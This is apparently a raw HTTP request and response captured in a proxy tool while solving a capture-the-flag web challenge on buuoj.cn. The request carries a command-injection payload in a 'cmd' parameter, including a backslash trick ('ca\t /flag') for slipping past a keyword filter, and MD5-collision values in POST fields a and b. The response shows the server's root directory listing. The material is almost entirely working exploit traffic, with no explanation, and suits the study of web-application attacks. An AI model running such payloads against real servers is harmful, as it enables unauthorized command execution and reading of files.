 Raw 参数 头 Hex
POST /index.php?img=&cmd=dir%20/ HTTP/1.1
Host: 4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81/index.php?img=TmprMlpUWTBOalU
zT0RKbE56QTJPRGN3Q2c9PQo&cmd=ca\t%20/flag
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 10:50:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>